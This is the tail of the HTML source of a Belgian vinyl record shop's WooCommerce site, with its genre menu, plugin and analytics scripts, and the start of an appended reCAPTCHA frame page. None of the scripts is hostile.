<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58885 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/funk-soul/">Funk / Soul</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58886 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/funk/">Funk</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58887 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/soul/">Soul</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58888 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/disco/">Disco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58889 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/rhythm-blues/">Rhythm &amp; Blues</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Terug</a></li>	</ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-58890 shiftnav-sub-shift shiftnav-depth-1"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-categorie/jazz/">Jazz</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
	<ul class="sub-menu sub-menu-2">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58891 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/big-band/">Big Band</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58892 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/easy-listening/">Easy Listening</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58893 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/jazz-funk/">Jazz-Funk</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58894 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/latin-jazz/">Latin Jazz</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58895 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/ragtime/">Ragtime</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58896 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/soul-jazz/">Soul-Jazz</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58897 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/swing/">Swing</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Terug</a></li>	</ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-58898 shiftnav-sub-shift shiftnav-depth-1"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-categorie/blues/">Blues</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
	<ul class="sub-menu sub-menu-2">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58899 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/blues-rock/">Blues Rock</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58900 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/jump-blues/">Jump Blues</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58901 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/electric-blues/">Electric Blues</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58902 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/modern-electric-blues/">Modern Electric Blues</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Terug</a></li>	</ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-58903 shiftnav-sub-shift shiftnav-depth-1"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-categorie/pop/">Pop</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
	<ul class="sub-menu sub-menu-2">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58904 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/pop/">Pop</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58905 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/pop-rock/">Pop Rock</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58906 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-categorie/chanson/">Chanson</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58907 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/synth-pop/">Synth-pop</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58908 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-categorie/belpop-nederpop/">Belpop / Nederpop</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Terug</a></li>	</ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-58909 shiftnav-sub-shift shiftnav-depth-1"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-categorie/electronisch/">Electronisch</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
	<ul class="sub-menu sub-menu-2">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58910 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/breaks/">Breaks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58911 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/electro/">Electro</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58912 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/trip-hop/">Trip Hop</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Terug</a></li>	</ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-58913 shiftnav-sub-shift shiftnav-depth-1"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-categorie/folkworldcountry/">Folk, World &amp; Country</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
	<ul class="sub-menu sub-menu-2">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58914 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/country/">Country</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58915 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/country-rock/">Country Rock</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Terug</a></li>	</ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58916 shiftnav-depth-1"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-categorie/stagescreen/">Score, Stage &#038; Screen, Movies</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58917 shiftnav-depth-1"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-categorie/hiphop/">Hip Hop</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58918 shiftnav-depth-1"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-categorie/reggae/">Reggae</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Terug</a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138396 shiftnav-depth-0"><a class="shiftnav-target"  href="https://foenkel.stager.co/shop/default">Live</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127846 shiftnav-depth-0"><a class="shiftnav-target"  href="https://djingeldjangel.be/feestige-formules/">FEESTIGE FORMULES</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58927 shiftnav-depth-0 shiftnav-has-icon"><a class="shiftnav-target"  href="https://djingeldjangel.be/gigpix/"><i class="shiftnav-icon fa fa-bullhorn"></i><span class="shiftnav-target-text">Gig Pix</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58928 shiftnav-depth-0 shiftnav-has-icon"><a class="shiftnav-target"  href="https://djingeldjangel.be/about-us/"><i class="shiftnav-icon fa fa-question-circle"></i><span class="shiftnav-target-text">Over ons</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58931 shiftnav-depth-0 shiftnav-has-icon"><a class="shiftnav-target"  target="_blank" href="mailto:info@djingeldjangel.be"><i class="shiftnav-icon fa fa-envelope"></i><span class="shiftnav-target-text">Mail ons</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-58932 shiftnav-sub-shift shiftnav-depth-0 shiftnav-has-icon"><a class="shiftnav-target"  href="#"><i class="shiftnav-icon fa fa-globe"></i><span class="shiftnav-target-text">Sociale media</span></a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58933 shiftnav-depth-1 shiftnav-has-icon"><a class="shiftnav-target"  target="_blank" href="https://www.facebook.com/djingeldjangelmusic?_ga=2.267547534.1097826007.1647951213-1424016024.1647951213"><i class="shiftnav-icon fa fa-facebook"></i><span class="shiftnav-target-text">Facebook</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58934 shiftnav-depth-1 shiftnav-has-icon"><a class="shiftnav-target"  target="_blank" href="https://www.instagram.com/djingeldjangel/?_ga=2.267041550.1097826007.1647951213-1424016024.1647951213"><i class="shiftnav-icon fa fa-instagram"></i><span class="shiftnav-target-text">Instagram</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58935 shiftnav-depth-1 shiftnav-has-icon"><a class="shiftnav-target"  target="_blank" href="https://www.youtube.com/channel/UClBZTpsAd4RraqsWqUbknzg?_ga=2.267041550.1097826007.1647951213-1424016024.1647951213"><i class="shiftnav-icon fa fa-youtube"></i><span class="shiftnav-target-text">YouTube</span></a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Terug</a></li></ul>
</li></ul></nav>
		<button class="shiftnav-sr-close shiftnav-sr-only shiftnav-sr-only-focusable">
			&times; Close Panel		</button>

		</div><!-- /.shiftnav-inner -->
	</div><!-- /.shiftnav #shiftnav-main -->


	<p role="complementary" aria-label="Winkelbericht" class="woocommerce-store-notice demo_store" data-notice-id="5c66a4e3c3a975f105a84d9b869aeb2d" style="display:none;">Maak een ander blij met een djingel djangel cadeaubon en ontvang zélf 5 euro platenkrediet!  <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Negeren</a></p>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"],"dayNamesShort":["zo","ma","di","wo","do","vr","za"],"dayNamesMin":["Z","M","D","W","D","V","Z"],"monthNames":["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],"monthNamesShort":["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],"monthNamesMin":["jan","feb","mrt","apr","mei","jun","jul","aug","sep","okt","nov","dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"Er is nog niet opgeslagen bezoekersinformatie. Weet je zeker dat je door wilt gaan?"};/* ]]> */ </script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=397281171561015&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.3.7/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='cws-footer-inline-css' type='text/css'>

					#top_social_links_wrapper .cws_social_links #cws_social_icon_69714f8a30df9{
						color: #bec1c7;
						background-color : #000000;
					}

					#top_social_links_wrapper .cws_social_links #cws_social_icon_69714f8a30df9:hover{
						color: #f2f2f2;
						background-color : #000000;
					}					
				
					#top_social_links_wrapper .cws_social_links #cws_social_icon_69714f8a30e13{
						color: #ffffff;
						background-color : #000000;
					}

					#top_social_links_wrapper .cws_social_links #cws_social_icon_69714f8a30e13:hover{
						color: #ffffff;
						background-color : #000000;
					}					
				
					#top_social_links_wrapper .cws_social_links #cws_social_icon_69714f8a30e1e{
						color: #bec1c7;
						background-color : #000000;
					}

					#top_social_links_wrapper .cws_social_links #cws_social_icon_69714f8a30e1e:hover{
						color: #f2f2f2;
						background-color : #000000;
					}					
				
#cws_contact_info_widget_69714f8ac90fc .cws_social_link .social_icon{
		   			color: #e9e4dd;
				} #cws_contact_info_widget_69714f8ac90fc .cws_social_link{
		   			background-color: transparant;
		   			border-color: transparant;
				} #cws_contact_info_widget_69714f8ac90fc .cws_social_link:hover .social_icon{
		   			color: #7f3a2d;
				} #cws_contact_info_widget_69714f8ac90fc .cws_social_link:hover{
		   			background-color: transparent;
				} 
</style>
<link rel='stylesheet' id='select2-css' href='https://c0.wp.com/p/woocommerce/10.3.7/assets/css/select2.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://djingeldjangel.be/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-testimonial-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_testimonial_theme_supports = false
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 09:13:36+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/djingeldjangel.be\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery-ajax-shortcode-js-extra">
/* <![CDATA[ */
var cws_vc_sh = {"ajax_nonce":"fe197cc28a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/plugins/cws-essentials/assets/js/ajax_plugin.js?ver=6.8.3" id="jquery-ajax-shortcode-js"></script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/plugins/cws-svgicons/cwssvgi_f.js?ver=1.5.4" id="cwssvgi-f-js-js"></script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/themes/vintclub/js/wow.min.js?ver=1.0" id="wow-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/plugins/event-tickets/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.7/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/djingeldjangel.be\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.7/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdiUR0jAAAAAHVZV3AV2UcZ34OKk3xgEHWKAZI4&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdiUR0jAAAAAHVZV3AV2UcZ34OKk3xgEHWKAZI4",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="shiftnav-js-extra">
/* <![CDATA[ */
var shiftnav_data = {"shift_body":"off","shift_body_wrapper":"","lock_body":"on","lock_body_x":"off","open_current":"off","collapse_accordions":"off","scroll_panel":"on","breakpoint":"1199","v":"1.7.1","pro":"1","touch_off_close":"on","scroll_offset":"100","disable_transforms":"off","close_on_target_click":"off","scroll_top_boundary":"50","scroll_tolerance":"10","process_uber_segments":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/plugins/shiftnav-pro/assets/js/shiftnav.min.js?ver=1.7.1" id="shiftnav-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"179881416","post":"0","tz":"1","srv":"djingeldjangel.be","arch_tax_pa_ctry":"us","arch_results":"50","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "179881416", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/themes/vintclub/js/modernizr.js?ver=1.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.7/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.7/assets/js/accounting/accounting.min.js" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":"","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.7/assets/js/frontend/price-slider.min.js" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.7/assets/js/selectWoo/selectWoo.full.min.js" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.3.7-3.5.15', '397281171561015');
fbq('track', 'PageView', {
    "source": "woocommerce_2",
    "version": "10.3.7",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "8b1446fd-4480-44f5-b22b-d9a98196e4fc"
});


				// Update value on change.
				jQuery( '.dropdown_layered_nav_label' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_label"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_label' ).selectWoo( {
							placeholder: decodeURIComponent('Kies%20een%20Label'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: false,
							language: {
								noResults: function() {
									return 'Geen overeenkomsten gevonden';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_firstrelyear' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_firstrelyear"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_firstrelyear' ).selectWoo( {
							placeholder: decodeURIComponent('Kies%20een%20Eerste%20Release'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: false,
							language: {
								noResults: function() {
									return 'Geen overeenkomsten gevonden';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_yrprint' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_yrprint"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_yrprint' ).selectWoo( {
							placeholder: decodeURIComponent('Kies%20een%20Jaar%20print'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: false,
							language: {
								noResults: function() {
									return 'Geen overeenkomsten gevonden';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			
 });
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://djingeldjangel.be/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://djingeldjangel.be/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":179881416,"store_id":"e21f6db0-087d-4148-96c1-feaa01e47384","ui":null,"url":"https://djingeldjangel.be","woo_version":"10.3.7","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"Europe/Brussels","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Product Land","US"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdiUR0jAAAAAHVZV3AV2UcZ34OKk3xgEHWKAZI4&co=aHR0cHM6Ly9kamluZ2VsZGphbmdlbC5iZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6xguhmo0r6i5
body_size: 48647
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
